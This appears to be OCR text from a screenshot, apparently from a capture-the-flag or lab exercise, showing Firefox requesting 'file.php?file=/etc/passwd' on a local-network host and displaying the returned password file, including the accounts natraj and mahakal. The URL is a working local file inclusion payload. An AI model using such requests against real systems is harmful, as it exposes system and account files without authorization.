 Aplicaciones Lugares Firefox ESR jue 11:25 PM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192.1.../etc/passwd
192.168.148.80/console/file.php?file=/etc/passwd Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home
/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:
/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mahakal:x:1001:1001:,,,:/home/mahakal:
/bin/bash